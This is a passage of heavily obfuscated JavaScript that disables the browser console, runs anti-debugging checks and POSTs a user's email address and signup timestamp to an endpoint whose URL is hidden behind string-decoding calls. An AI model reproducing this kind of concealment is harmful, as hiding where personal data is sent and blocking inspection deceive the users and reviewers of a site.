y=x[az(0x245,0x1a4,0x223,0x21e,0x271)+ax(-0x1fe,-0x15d,-0x1d2,-0x149,-0x10c)+'r'][aB(-0xfa,-0x76,-0x121,-0x82,-0x6e)+aB(0x61,0x22,0x37,0x41,-0x2c)][aB(-0x7b,0x2e,0x79,0x82,0x4b)](y);continue;case'4':y[ax(-0x1bf,-0x14d,-0x1a1,-0x162,-0x18b)+aA(0x465,0x420,0x4da,0x4cc,0x4ab)]=x[az(0x262,0x1f6,0x281,0x252,0x2ff)+ax(-0x28d,-0x23f,-0x2e6,-0x286,-0x2ab)][aA(0x50c,0x5eb,0x559,0x56c,0x550)](x);continue;case'5':var z=M[u];continue;}break;}}continue;case'1':var A=L[aA(0x54a,0x57d,0x5a8,0x56a,0x616)+'le']=L[aA(0x502,0x541,0x511,0x56a,0x58d)+'le']||{};continue;case'2':var L;continue;case'3':var M=[m[ay(0x52f,0x525,0x4fe,0x597,0x4ec)],m[az(0x21e,0x1c7,0x1f7,0x1a2,0x299)],m[az(0x162,0x170,0x158,0x136,0xfd)],m[aA(0x5b0,0x557,0x5f3,0x595,0x63b)],m[aB(-0xbb,-0x59,-0xd4,-0x2,-0x8d)],m[aB(0x61,0xc1,0x163,0x121,0x6b)],m[az(0x1ca,0x145,0x271,0x24e,0x180)]];continue;case'4':try{var N=m[az(0x299,0x27d,0x201,0x253,0x2fc)](u,m[ax(-0x203,-0x162,-0x198,-0x1d9,-0x125)](m[aB(0xd5,0x6b,0x24,-0x37,0xda)](m[ay(0x54b,0x548,0x4ab,0x416,0x40a)],m[ay(0x53c,0x52f,0x529,0x4dc,0x535)]),');'));L=m[aA(0x65c,0x53d,0x5e9,0x5cc,0x5d9)](N);}catch(O){L=w;}continue;}break;}}else{var q=l[aA(0x496,0x431,0x516,0x4b5,0x4d5)](k,arguments);return l=null,q;}}}else(function(){return![];}[aB(0xe4,0x63,0xe2,0xfe,0xa7)+ay(0x521,0x623,0x5a9,0x53d,0x515)+'r'](p[aA(0x55e,0x595,0x5d0,0x5fc,0x595)](p[az(0x219,0x2b5,0x1c4,0x17c,0x260)],p[ax(-0x257,-0x231,-0x215,-0x298,-0x222)]))[ax(-0x2ae,-0x256,-0x2fd,-0x2cd,-0x2e3)](p[aA(0x589,0x55f,0x599,0x584,0x62f)]));}:function(){};return j=![],n;}};}());(function(){function aF(i,j,k,l,m){return h(l-0xbd,j);}function aG(i,j,k,l,m){return h(m- -0x6,i);}function aC(i,j,k,l,m){return h(k- -0x199,i);}function aD(i,j,k,l,m){return h(l- -0x180,i);}var i={'KPKws':function(j,k){return j(k);},'WRvUc':function(j,k){return j+k;},'CvhAF':aC(-0x89,0xc,-0x89,-0x10f,-0x6a)+aC(-0x23,0x14,0x81,0xc3,0xf4)+aD(-0xdc,-0xa,0x1b,-0x8e,-0x2d)+aD(-0x1d,-0x49,0xa2,0x16,0x51),'ruXQM':aG(0x189,0x197,0x15e,0x1a5,0x1d7)+aD(-0x66,0x7a,-0x43,-0xb,0x26)+aD(-0x10c,-0xfd,0x14,-0x93,-0xa3)+aF(0x13c,0x202,0x16a,0x1ab,0x194)+aD(-0x90,-0x29,-0x4f,0x11,0x60)+aD(0xd9,0x3b,0x8b,0xb0,0x13c)+'\x20)','FbeGu':function(j){return j();},'wBoKj':function(j,k){return j===k;},'YMThU':aG(0x165,0xae,0xb6,0xc8,0xfe),'xSUOq':aF(0x313,0x34f,0x309,0x2c7,0x350)+aG(0x22a,0x280,0x2a8,0x1aa,0x234)+aG(0x91,0x1db,0x141,0x94,0x12f)+')','QdEDP':aF(0x222,0x24a,0x334,0x2a0,0x331)+aD(0x20,-0x74,-0x58,-0x9,0x75)+aC(-0x22,0x7,-0x6e,-0x36,-0x92)+aF(0x36a,0x29b,0x2f1,0x2bf,0x2e1)+aF(0x30d,0x275,0x216,0x28c,0x21d)+aF(0x1bc,0x14c,0x26a,0x1c0,0x14b)+aE(0x7e,-0x6f,0x82,0x3,0x39),'iWRuk':aD(0x4c,0x28,0xbc,0x96,0x143),'YoSxg':function(j,k){return j+k;},'nCmes':aG(0x154,0x141,0x196,0x205,0x199),'naRHL':aE(-0x121,-0x68,-0xda,-0xe4,-0x95),'gfMEi':function(j,k){return j===k;},'wKOzR':aC(-0xc0,-0xcc,-0x6d,-0xaf,-0xfa),'LBxpB':function(j,k){return j!==k;},'iHlMN':aD(0x91,-0x39,-0x57,0x30,0x39),'MZSVE':aG(0x18b,0x1c1,0x1b2,0x148,0x116),'aREYC':function(j){return j();},'fgmnG':function(j,k,l){return j(k,l);}};function aE(i,j,k,l,m){return h(l- -0x214,i);}i[aE(-0x75,-0x112,0x10,-0x7c,-0x11)](d,this,function(){function aJ(i,j,k,l,m){return aG(k,j-0x1cc,k-0x1ae,l-0x152,m- -0x187);}function aO(i,j,k,l,m){return aF(i-0x1a0,l,k-0x1a0,i-0xf9,m-0x1c2);}function aN(i,j,k,l,m){return aD(i,j-0x4e,k-0x47,k- -0x8e,m-0xde);}var j={'gdwHk':function(n,o){function aH(i,j,k,l,m){return h(m-0x2d5,k);}return i[aH(0x471,0x477,0x3a9,0x4ac,0x43b)](n,o);},'cmyHr':function(n,o){function aI(i,j,k,l,m){return h(l- -0x237,i);}return i[aI(0x6c,0x7d,-0x14,-0x16,-0x8b)](n,o);},'BBiwC':i[aJ(0x99,-0x7a,-0xe,-0x5d,0x1)],'FjBWN':i[aJ(-0xa,-0xad,0x22,-0x49,-0x1b)],'xYyIb':function(n){function aL(i,j,k,l,m){return aK(m-0xbf,j-0x13f,i,l-0x186,m-0x13d);}return i[aL(-0x67,0x36,-0xac,0x48,-0x42)](n);}};function aK(i,j,k,l,m){return aG(k,j-0x141,k-0x1da,l-0x171,i- -0x210);}function aM(i,j,k,l,m){return aC(l,j-0x81,i-0x17d,l-0x53,m-0x12f);}if(i[aM(0x1ef,0x21d,0x23e,0x17e,0x1d3)](i[aK(-0x8f,-0xd5,-0x74,-0x14,-0x45)],i[aN(-0x7,-0x10e,-0x87,-0xcb,-0x65)])){var k=new RegExp(i[aO(0x2e5,0x2df,0x2fc,0x2a5,0x349)]),l=new RegExp(i[aO(0x311,0x324,0x2c7,0x2e7,0x2f4)],'i'),m=i[aM(0x14a,0xf1,0x188,0xb3,0x1b5)](c,i[aO(0x32c,0x37b,0x336,0x34b,0x346)]);if(!k[aK(0x5,0x5a,-0x40,-0x7d,-0x8b)](i[aK(-0x20,-0x46,0x0,0x5f,-0xba)](m,i[aO(0x35a,0x33b,0x390,0x363,0x324)]))||!l[aM(0x1ff,0x1fe,0x252,0x1eb,0x18f)](i[aK(-0x20,-0xac,-0x5a,-0x88,0x51)](m,i[aO(0x3cf,0x3e3,0x415,0x3cd,0x456)]))){if(i[aJ(-0x3c,-0x36,-0x2a,-0x99,-0x40)](i[aJ(0x43,-0x90,-0x62,0x54,-0x4f)],i[aK(-0xd8,-0x3e,-0x9c,-0x152,-0x104)]))i[aK(-0xb0,-0x4d,-0x34,-0x63,-0x57)](m,'0');else{var o=j[aK(-0x23,0x1,0x12,-0x5a,-0x23)](k,j[aO(0x3fb,0x42e,0x3e6,0x436,0x356)](j[aM(0x229,0x247,0x23d,0x1e7,0x2b9)](j[aJ(-0x65,-0x120,-0xce,-0xc5,-0x91)],j[aM(0x199,0x137,0x213,0x211,0x216)]),');'));l=j[aK(-0x81,-0xc3,0x17,-0xb5,-0xc6)](o);}}else{if(i[aK(-0xc7,-0x125,-0x88,-0xed,-0x85)](i[aM(0x178,0x1aa,0x13d,0x205,0x150)],i[aK(-0x9d,-0x30,-0x68,-0x8e,-0xec)]))i[aK(-0xd1,-0x14c,-0x15f,-0xa8,-0xd0)](c);else{if(m){var p=q[aO(0x2ae,0x206,0x2a3,0x2b9,0x250)](r,arguments);return s=null,p;}}}}else{var q=o?function(){function aP(i,j,k,l,m){return aM(k- -0xb7,j-0x1d5,k-0xf0,i,m-0x1cd);}if(q){var C=y[aP(-0x66,0x28,0x25,0x9e,0x50)](z,arguments);return A=null,C;}}:function(){};return t=![],q;}})();}()),(function(){function aU(i,j,k,l,m){return h(j- -0x36e,i);}var i={'fTjpH':function(l){return l();},'Muyaq':function(l,m){return l!==m;},'kDrUj':aQ(-0x19,-0xbe,-0x87,-0xd7,0x1c),'knxsM':aR(0x30d,0x33b,0x2ac,0x33a,0x280),'nGcUH':function(l,m){return l(m);},'cUOyi':function(l,m){return l+m;},'Gtybq':aQ(-0x21b,-0x218,-0x18c,-0x168,-0x157)+aS(0x230,0x32f,0x26a,0x302,0x2ba)+aS(0x191,0x1a0,0xf9,0x20b,0x192)+aT(0xbb,0x107,0x9f,0x9b,0x10f),'dqhox':aR(0x3a7,0x32c,0x30e,0x417,0x30b)+aR(0x33f,0x2ee,0x3d9,0x3ca,0x323)+aS(0x116,0x212,0x229,0x1ce,0x18d)+aR(0x2b8,0x2c0,0x356,0x337,0x2b5)+aR(0x35b,0x2b6,0x3e6,0x322,0x36c)+aU(-0x1bf,-0x13e,-0xd6,-0x1b2,-0x1e9)+'\x20)','SYRFi':function(l){return l();},'lCRiO':aU(-0x29b,-0x225,-0x202,-0x2bb,-0x17a)};function aT(i,j,k,l,m){return h(l- -0xfb,j);}function aQ(i,j,k,l,m){return h(k- -0x29c,i);}var j;try{if(i[aS(0x2a5,0x27c,0x265,0x26f,0x254)](i[aT(0xb9,0x113,0x133,0x86,0xb7)],i[aT(0xb4,0x160,0x12d,0x140,0x1de)])){var k=i[aT(0xb7,0x88,0x72,0xc0,0x78)](Function,i[aT(0xfe,0x14a,0xa2,0x127,0x167)](i[aT(0x157,0xe2,0xf8,0x127,0x13c)](i[aU(-0x266,-0x201,-0x1e4,-0x279,-0x209)],i[aS(0x22a,0x2cf,0x240,0x26a,0x2a8)]),');'));j=i[aR(0x2ca,0x250,0x32c,0x2e2,0x27c)](k);}else{var m=o?function(){function aV(i,j,k,l,m){return aU(j,i- -0x51,k-0x25,l-0x1ea,m-0x19d);}if(m){var C=y[aV(-0x2c7,-0x34b,-0x2f8,-0x2f4,-0x2d0)](z,arguments);return A=null,C;}}:function(){};return t=![],m;}}catch(m){i[aQ(-0x192,-0xf9,-0xe8,-0x43,-0x13c)](i[aR(0x3f6,0x394,0x363,0x3ee,0x3b5)],i[aR(0x3f6,0x3cb,0x377,0x358,0x3ee)])?i[aU(-0x297,-0x282,-0x2b0,-0x315,-0x251)](j):j=window;}function aS(i,j,k,l,m){return h(m-0xa0,l);}function aR(i,j,k,l,m){return h(i-0x1ca,m);}j[aR(0x2c8,0x345,0x2f6,0x2f2,0x26f)+aS(0x203,0x236,0x277,0x24d,0x208)+'l'](c,0x5ab+-0x2529+-0x146*-0x25);}());var b=(function(){var i={'fSbyD':function(k,l){return k(l);},'eUzut':function(k,l){return k+l;},'QYOwD':function(k,l){return k+l;},'UiTtS':aW(-0x13d,-0xf3,-0x7a,-0xeb,-0x133)+aX(-0xb6,-0x1b0,-0x1a2,-0xe6,-0x15b)+aW(-0x177,-0x111,-0x1b3,-0x112,-0x105)+aX(-0x1a1,-0x18f,-0x1c6,-0x233,-0x1df),'GKvCu':aW(-0x62,-0x26,-0x39,-0x35,-0xbc)+b0(0x4d3,0x483,0x4d6,0x49b,0x512)+b0(0x4dc,0x4a9,0x4aa,0x4d0,0x48a)+aZ(-0x19b,-0x225,-0x167,-0xf6,-0x19a)+aY(-0x1df,-0x1cb,-0x117,-0x159,-0x148)+b0(0x5d2,0x528,0x5c7,0x65f,0x5cd)+'\x20)','PvbAA':function(k){return k();},'jUcgH':function(k,l){return k(l);},'tYszF':function(k,l){return k+l;},'GKIYD':function(k,l){return k!==l;},'ZDloa':aW(0x11,-0x83,-0x9b,-0x7b,-0xcf),'zloJE':aX(-0x264,-0x23a,-0x25a,-0x200,-0x241),'zrCZJ':b0(0x659,0x553,0x614,0x593,0x5ca)};function aX(i,j,k,l,m){return h(m- -0x375,l);}function aW(i,j,k,l,m){return h(j- -0x203,l);}function b0(i,j,k,l,m){return h(m-0x39d,j);}function aZ(i,j,k,l,m){return h(m- -0x288,i);}var j=!![];function aY(i,j,k,l,m){return h(m- -0x2d9,i);}return function(k,l){var m={'qNBVL':function(o,p){function b1(i,j,k,l,m){return h(j-0x118,l);}return i[b1(0x265,0x284,0x284,0x1f1,0x26f)](o,p);},'OdTED':function(o,p){function b2(i,j,k,l,m){return h(k-0x3a0,i);}return i[b2(0x555,0x5c9,0x599,0x617,0x563)](o,p);},'yiYCh':function(o,p){function b3(i,j,k,l,m){return h(m-0x2a4,i);}return i[b3(0x44a,0x48f,0x548,0x409,0x49d)](o,p);},'aiyMU':i[b4(-0x76,-0x73,-0x103,-0x10f,-0x8e)],'ivsPy':i[b5(0x36a,0x32a,0x3c9,0x3fe,0x3fe)],'jDkEW':function(o){function b6(i,j,k,l,m){return b5(i,j-0x1a5,j-0x14,l-0x198,m-0x95);}return i[b6(0x395,0x34d,0x371,0x3f7,0x30c)](o);},'KNoSE':function(o,p){function b7(i,j,k,l,m){return b5(i,j-0x184,j- -0x53e,l-0x176,m-0x3d);}return i[b7(-0x1f5,-0x1b9,-0x142,-0x1ec,-0x240)](o,p);},'OtGOg':i[b4(-0x30,-0x5,-0xd9,0x2,-0x5d)],'jXkMo':i[b5(0x282,0x385,0x2ed,0x295,0x319)]};function b8(i,j,k,l,m){return b0(i-0x164,m,k-0x153,l-0xfa,l- -0x1c3);}function b4(i,j,k,l,m){return aZ(j,j-0x11b,k-0x2f,l-0x17,m-0x2c);}function ba(i,j,k,l,m){return aX(i-0x152,j-0x18,k-0x131,l,m-0x5e1);}function b5(i,j,k,l,m){return aW(i-0x35,k-0x393,k-0x115,i,m-0x43);}function b9(i,j,k,l,m){return aY(l,j-0x1e1,k-0x178,l-0x93,m-0x380);}if(i[b5(0x3cb,0x3cc,0x385,0x39a,0x428)](i[b9(0x287,0x235,0x269,0x185,0x1ef)],i[b8(0x32a,0x2d0,0x2b2,0x322,0x2f9)])){var p;try{var q=i[b4(-0x7,0x5,-0x1a,-0xd9,-0x57)](o,i[b5(0x1d6,0x24c,0x280,0x1d6,0x280)](i[b9(0x280,0x1d8,0x184,0x23f,0x1e2)](i[b8(0x40d,0x35a,0x3fb,0x3a8,0x32b)],i[b5(0x477,0x3f5,0x3c9,0x43c,0x3ae)]),');'));p=i[b8(0x35f,0x38b,0x3fd,0x383,0x319)](q);}catch(u){p=q;}p[b8(0x37f,0x357,0x2cb,0x2d8,0x363)+b5(0x259,0x2bc,0x2f8,0x372,0x24c)+'l'](n,0x1*0x2345+0x3*-0x6b+-0x1264*0x1);}else{var n=j?function(){function bc(i,j,k,l,m){return b5(m,j-0x2,l- -0x50d,l-0xc4,m-0x158);}function bb(i,j,k,l,m){return b5(m,j-0x4,j- -0xca,l-0x76,m-0x1e0);}function bf(i,j,k,l,m){return b4(i-0x165,l,k-0x57,l-0x1bd,k- -0x175);}function be(i,j,k,l,m){return b9(i-0x6f,j-0x19c,k-0x64,m,j- -0x127);}function bd(i,j,k,l,m){return b4(i-0x33,j,k-0x2c,l-0xe5,l- -0x127);}if(m[bb(0x303,0x296,0x1f7,0x31f,0x253)](m[bc(-0xff,-0x11d,-0x17f,-0x140,-0xd1)],m[bb(0x261,0x303,0x369,0x35d,0x30b)]))return j;else{if(l){if(m[be(0x1c1,0x150,0x1f5,0xe7,0xd2)](m[bf(-0x257,-0x31c,-0x292,-0x222,-0x217)],m[bd(-0x1b9,-0x1e3,-0x2b0,-0x244,-0x20e)])){var s=m[bd(-0x1d1,-0xea,-0x1d5,-0x143,-0x194)](k,m[bf(-0x231,-0x233,-0x2c8,-0x246,-0x302)](m[bb(0x291,0x216,0x1b8,0x193,0x237)](m[be(0x174,0x14c,0x161,0x11e,0x1d6)],m[bd(-0x1a7,-0x1e5,-0x1e4,-0x209,-0x255)]),');'));l=m[bb(0x256,0x266,0x237,0x25b,0x244)](s);}else{var p=l[bd(-0x283,-0x292,-0x319,-0x28b,-0x236)](k,arguments);return l=null,p;}}}}:function(){};return j=![],n;}};}());function bw(i,j,k,l,m){return h(j- -0x2d9,i);}var a=b(this,function(){var i={'KKuXs':function(t,u){return t(u);},'HWIyb':bg(0x36e,0x34c,0x3af,0x349,0x32b)+bh(0x168,0x1ae,0x22c,0x22d,0x20d)+bh(0xcc,0x11d,0x9c,0x19a,0x108)+')','LHLYu':bi(0xc6,0xa4,0x14a,0x79,0xa8)+bk(0x290,0x37c,0x385,0x322,0x286)+bk(0x301,0x23b,0x22c,0x2d6,0x2d9)+bh(0x279,0x20f,0x21b,0x26a,0x1d5)+bg(0x3bb,0x391,0x374,0x352,0x38a)+bg(0x31d,0x312,0x2a8,0x241,0x2f9)+bh(0x188,0x1d4,0x284,0x173,0x1ea),'oZMKl':function(t,u){return t(u);},'dgpOE':bg(0x32d,0x443,0x3bb,0x322,0x3ee),'UPwVp':function(t,u){return t+u;},'TDbMb':bg(0x2ad,0x370,0x344,0x36a,0x3ab),'IhmDT':bg(0x301,0x2bd,0x2d5,0x36f,0x2c4),'wihxG':function(t){return t();},'tZEeu':function(t,u,v){return t(u,v);},'WWikF':function(t,u){return t(u);},'Nrhah':function(t,u){return t!==u;},'xsRYn':bh(0x1c2,0x23b,0x1a2,0x223,0x206),'vAUgV':bi(0xad,0x157,0xb4,0x168,0xe5),'WZuev':function(t,u){return t(u);},'gnIpT':function(t,u){return t+u;},'AkpOR':bi(0x1d,0x7f,-0x1c,-0x80,-0x2b)+bj(0x1cc,0x112,0x1b9,0x1a3,0x1a8)+bi(-0x11,-0x21,-0x7b,-0xbb,-0x49)+bi(-0x2c,-0x21,0xc2,0xc0,0x5b),'HTsdU':bk(0x3c9,0x388,0x306,0x388,0x314)+bh(0xcf,0x18a,0x1df,0x166,0x148)+bk(0x30e,0x2a7,0x32b,0x298,0x258)+bi(-0xb4,-0x45,-0x56,-0x6d,-0x4d)+bj(0xf8,0xe4,0x8a,0x98,0x11f)+bj(0x1e1,0x13a,0x1df,0x124,0x1be)+'\x20)','pGDmT':function(t){return t();},'jLROp':function(t,u){return t===u;},'OfbFV':bh(0x153,0xe1,0x146,0x18e,0x10a),'LaqOl':bj(0x117,0x8e,0xe6,0xc9,0xa6),'DiYJW':bi(0x2c,0x15c,0x96,0xba,0xb0),'sudog':bk(0x312,0x3a2,0x334,0x375,0x411),'JAvtt':bh(0x1b4,0x1d8,0x141,0x1f0,0x166),'UjSTb':bh(0x17e,0xd3,0x173,0x110,0x165),'sLsMn':bk(0x44d,0x3bd,0x33b,0x3bf,0x3aa)+bk(0x296,0x287,0x3c0,0x31e,0x325),'KxeHz':bh(0x21c,0x281,0x14f,0x22b,0x1e1),'TEZsH':bg(0x29d,0x236,0x2d3,0x233,0x2d1),'uTedx':function(t,u){return t<u;},'JGnnv':function(t,u){return t!==u;},'WNRyv':bk(0x33b,0x2ef,0x31a,0x39d,0x37d),'rBkUe':bk(0x2b2,0x395,0x266,0x30b,0x2b7),'yQCTl':bh(0x231,0x255,0x192,0x256,0x1fb)+bi(-0x34,0x5,0xa3,0x5e,0x1a)+'4'},j;try{if(i[bk(0x2d3,0x2ba,0x338,0x303,0x2eb)](i[bk(0x3f8,0x40a,0x3ec,0x3d5,0x3af)],i[bj(-0x3,0xb6,0x26,0x6e,0x9a)])){var k=i[bk(0x31b,0x28a,0x33f,0x319,0x315)](Function,i[bk(0x398,0x3ee,0x38e,0x3dd,0x34e)](i[bh(0x2a3,0x170,0x271,0x27b,0x205)](i[bg(0x399,0x342,0x327,0x2bf,0x284)],i[bg(0x29c,0x2f4,0x2e7,0x388,0x357)]),');'));j=i[bk(0x267,0x26d,0x2d4,0x2c2,0x26e)](k);}else i[bk(0x323,0x29d,0x2c3,0x327,0x2e2)](j,'0');}catch(u){if(i[bi(0x67,0x72,0x9c,0x4d,0x8d)](i[bi(0xdb,0xac,0xf,0x117,0x6b)],i[bi(-0x28,0x45,-0x54,0x6,-0x22)])){var w={'gxBJj':i[bg(0x3d6,0x38c,0x33e,0x2a5,0x3b3)],'GsdJf':i[bh(0x29b,0x27b,0x2b4,0x1e0,0x217)],'GNMvC':function(x,y){function bl(i,j,k,l,m){return bi(j,j-0xd9,k-0xc6,l-0x3b,l-0x41d);}return i[bl(0x444,0x469,0x40e,0x3dc,0x404)](x,y);},'xTdTc':i[bh(0x1cf,0x21b,0x147,0x149,0x192)],'FeaQA':function(z,A){function bm(i,j,k,l,m){return bi(m,j-0x19c,k-0xe4,l-0xb1,l-0xc4);}return i[bm(0x7a,0x59,0xba,0xf0,0x6a)](z,A);},'jkCPu':i[bg(0x285,0x2e2,0x323,0x336,0x3c1)],'WLJNM':function(z,A){function bn(i,j,k,l,m){return bk(i-0x54,j-0x188,l,i- -0x55b,m-0x1f1);}return i[bn(-0x249,-0x2ac,-0x27e,-0x25d,-0x2e5)](z,A);},'ejsuN':i[bk(0x3eb,0x31e,0x319,0x3a8,0x33a)],'ROLli':function(x){function bo(i,j,k,l,m){return bg(i-0xd8,j-0x1b5,j-0x145,l-0x197,i);}return i[bo(0x4b6,0x411,0x3cc,0x41e,0x38f)](x);}};i[bj(0x155,0x1f2,0x197,0x198,0x182)](n,this,function(){function bp(i,j,k,l,m){return bi(k,j-0x63,k-0x104,l-0x8,m-0x443);}var A=new s(w[bp(0x4b6,0x44c,0x3a4,0x461,0x441)]);function br(i,j,k,l,m){return bj(j,j-0x13,k-0x16f,l-0x1d4,k-0x316);}function bt(i,j,k,l,m){return bi(l,j-0xac,k-0x13f,l-0xfa,i-0x303);}var B=new t(w[bp(0x516,0x464,0x434,0x46e,0x4d1)],'i');function bq(i,j,k,l,m){return bj(k,j-0xd2,k-0x17e,l-0x75,l- -0x1b1);}function bs(i,j,k,l,m){return bk(i-0x199,j-0x1b1,m,l-0x136,m-0xc2);}var C=w[br(0x394,0x324,0x398,0x390,0x3a8)](u,w[bp(0x509,0x4af,0x470,0x4ce,0x4f2)]);!A[bt(0x3e3,0x407,0x396,0x490,0x33c)](w[br(0x4c3,0x42a,0x485,0x442,0x4e0)](C,w[bq(-0xdf,-0x4d,-0x2c,-0xb3,-0x43)]))||!B[bq(0x16,-0x99,-0xa3,-0x8,0x4e)](w[bp(0x3fc,0x45d,0x414,0x4c7,0x44c)](C,w[bp(0x505,0x53a,0x444,0x544,0x4e3)]))?w[bp(0x403,0x44d,0x3ff,0x42f,0x3fc)](C,'0'):w[bs(0x381,0x386,0x41d,0x42b,0x3b3)](w);})();}else j=window;}function bk(i,j,k,l,m){return h(l-0x1ab,k);}function bj(i,j,k,l,m){return h(m- -0x72,i);}function bg(i,j,k,l,m){return h(k-0x1a5,m);}function bh(i,j,k,l,m){return h(m- -0x2d,l);}function bi(i,j,k,l,m){return h(m- -0x13b,i);}var l=j[bg(0x2cc,0x365,0x352,0x3ca,0x36e)+'le']=j[bj(0x141,0xea,0x116,0xf1,0x13b)+'le']||{},m=[i[bj(0x21b,0x171,0xeb,0x149,0x195)],i[bi(-0x36,-0xf,0x4f,-0xf,0x42)],i[bg(0x3a8,0x3a8,0x3e1,0x41b,0x484)],i[bk(0x3b5,0x2c8,0x376,0x355,0x3dc)],i[bk(0x339,0x3f2,0x31d,0x380,0x2ee)],i[bh(0x143,0x117,0xcc,0xf2,0xf8)],i[bk(0x3f7,0x460,0x3cb,0x3d9,0x40e)]];for(var n=0xc5*-0x9+0x12ef+-0x601*0x2;i[bi(0x9b,0x24,0x3f,-0x4a,0x44)](n,m[bk(0x40f,0x3c1,0x3f7,0x3bc,0x412)+'h']);n++){if(i[bk(0x3d8,0x34f,0x453,0x3d0,0x333)](i[bi(-0x68,0x12,0x9b,-0x6c,0x2f)],i[bj(0x2c,0x3a,0x13e,0x12a,0x93)])){var o=i[bk(0x2dd,0x26e,0x24f,0x2b8,0x2d7)][bk(0x3a6,0x3d4,0x2f7,0x37c,0x3da)]('|'),p=0x294+0x26ba*-0x1+0x2426;while(!![]){switch(o[p++]){case'0':var q=l[s]||r;continue;case'1':r[bi(-0x1e,0x6,0x64,-0x5d,-0x1d)+bh(0xba,0x18d,0x134,0x1ae,0x106)]=b[bh(0xda,0x1f3,0x160,0xfe,0x182)](b);continue;case'2':r[bj(0xe5,0x12d,0x204,0x229,0x18f)+bg(0x207,0x22a,0x2b4,0x342,0x25d)]=q[bg(0x3e9,0x3a5,0x3a6,0x3e9,0x432)+bj(0x6b,0x123,0x72,0x124,0x9d)][bh(0x16f,0x12c,0x1e1,0x162,0x182)](q);continue;case'3':var r=b[bj(0x189,0x1f8,0x21e,0x21e,0x172)+bj(0x165,0x12f,0x196,0x1a9,0x17f)+'r'][bh(0x14f,0xdb,0x130,0xc4,0xde)+bh(0x212,0x18d,0x12c,0x139,0x176)][bk(0x2e1,0x2c2,0x39a,0x35a,0x322)](b);continue;case'4':l[s]=r;continue;case'5':var s=m[n];continue;}break;}}else{if(l)return o;else i[bj(0xc0,0x10e,0x2e,0x153,0xc8)](p,-0x3*-0x71+0x2033+-0x2186);}}});function bu(i,j,k,l,m){return h(k- -0x21e,m);}a();function bx(i,j,k,l,m){return h(m-0x13,k);}function by(i,j,k,l,m){return h(j-0x102,m);}var K={};K[bu(-0xc3,-0x171,-0xe2,-0x8d,-0x170)+bv(0x1a5,0x20e,0x16d,0x1fa,0x1d1)+'pe']=bv(0x283,0x257,0x1e4,0x226,0x1e9)+bv(0x1fc,0x1fe,0x13a,0x17e,0x1ca)+bu(-0xe3,-0x160,-0xff,-0x145,-0x14c)+'n',fetch(bx(0x16b,0x291,0x1e3,0x2a5,0x213)+bw(-0x102,-0x126,-0xbc,-0xe1,-0x1c3)+bu(-0x88,-0xa4,-0x24,-0x42,-0x43)+bx(0x1db,0x162,0x232,0x221,0x1b0)+bv(0x127,0x127,0x1a7,0x1a3,0x1fc)+by(0x314,0x288,0x314,0x302,0x272)+bx(0x25c,0x2c3,0x22c,0x2be,0x23a)+bw(-0x1cf,-0x161,-0xd1,-0x1b5,-0x172)+bw(-0x57,-0xd0,-0x64,-0x13b,-0x107)+by(0x288,0x26d,0x1dd,0x2a8,0x312)+bw(-0x249,-0x1a1,-0x142,-0x13e,-0x18c)+bx(0x1bb,0x88,0x131,0x152,0x10e),{'method':bv(0x20e,0x1ad,0x1ef,0x1e7,0x1d8),'headers':K,'body':JSON[by(0x2cb,0x2aa,0x2ef,0x334,0x205)+bx(0x147,0x22c,0x1d9,0x223,0x1a0)]({'email_adress':mailinsert,'timestamp_signup':Math[by(0x257,0x2a7,0x2c4,0x223,0x228)](Date[by(0x2ce,0x25b,0x2b3,0x29f,0x2f4)]())/(0xe04+0x521*-0x7+0x19cb),'status':bv(0x300,0x281,0x2c7,0x28f,0x2c8)+'ng'})});function h(a,b){var c=g();return h=function(d,e){d=d-(-0x9*-0x1f+-0xaf8+0xacd);var f=c[d];return f;},h(a,b);}function c(i){function bC(i,j,k,l,m){return bw(j,i-0x516,k-0x193,l-0x65,m-0xd2);}function bB(i,j,k,l,m){return bu(i-0x164,j-0x197,i-0x1a8,l-0x4e,l);}function bA(i,j,k,l,m){return bu(i-0xa6,j-0xe1,k-0x4c,l-0x94,m);}function bD(i,j,k,l,m){return bu(i-0x83,j-0x5f,i-0x568,l-0x1ca,k);}function bz(i,j,k,l,m){return bv(i-0xee,i,k-0x1dc,k-0x32a,m-0x20);}var j={'TUfcr':bz(0x445,0x510,0x4bd,0x453,0x48a)+bA(-0x146,-0x10c,-0xbc,-0x99,-0xc5)+'0','NRTDw':function(l,m){return l!==m;},'poYvQ':bz(0x568,0x638,0x594,0x4fd,0x62f),'tAdlM':bC(0x3c2,0x37b,0x45c,0x3f5,0x3ec),'YBKIi':bz(0x4cd,0x4b3,0x52c,0x47e,0x592)+bB(0x16f,0x20c,0x14e,0xfd,0x122)+'+$','yRNgG':function(l,m){return l!==m;},'KswnI':bD(0x4ad,0x47d,0x419,0x537,0x4c2),'vjSmH':bB(0x141,0x145,0x1d0,0x116,0x172),'fiRyq':function(l,m){return l===m;},'Xdjnr':bA(-0xab,0x77,-0x2a,0x42,-0x43)+'g','lkDuV':function(l,m){return l!==m;},'lVPdu':bC(0x351,0x340,0x2b9,0x3df,0x2c5),'BgUKc':bB(0x146,0x19b,0x116,0x162,0xd1),'zhTpX':bD(0x56d,0x5df,0x5d6,0x5a5,0x60a)+bC(0x41f,0x3a1,0x3cd,0x437,0x4c0)+bC(0x345,0x3b5,0x3d6,0x308,0x2c1),'wqehn':bA(-0x80,-0x159,-0xc1,-0x63,-0xc0)+'er','iIprq':function(l,m){return l===m;},'sxSfE':bz(0x52a,0x568,0x506,0x4d9,0x5aa),'DZMco':bD(0x533,0x51d,0x4cf,0x536,0x4b7),'GqnxT':function(l,m){return l!==m;},'zuUeJ':function(l,m){return l+m;},'flSbl':function(l,m){return l/m;},'NNKNz':bA(0xe9,-0x22,0x3f,0xbc,-0x3a)+'h','cRMjA':function(l,m){return l%m;},'FirUb':function(l,m){return l!==m;},'RvEOQ':bC(0x47e,0x501,0x48f,0x4a3,0x514),'UrapE':function(l,m){return l+m;},'iGGNW':bA(0xb6,-0x2e,0xa,-0x15,-0x93),'UYKei':bD(0x532,0x5dd,0x4df,0x49d,0x4cb),'qTCwZ':bC(0x483,0x4d6,0x47d,0x4e2,0x4bc)+'n','AGBTl':function(l,m){return l===m;},'qumSi':bD(0x55d,0x4c5,0x52b,0x4d0,0x59b),'ZxQWI':bA(0x2f,0x76,-0x5,-0xa,-0x6d),'rVTmh':bB(0x169,0x16d,0x102,0x1bb,0xc9)+bC(0x3cc,0x3d7,0x42d,0x407,0x397)+'t','DQaEO':function(l,m){return l(m);},'VWDAQ':function(l,m){return 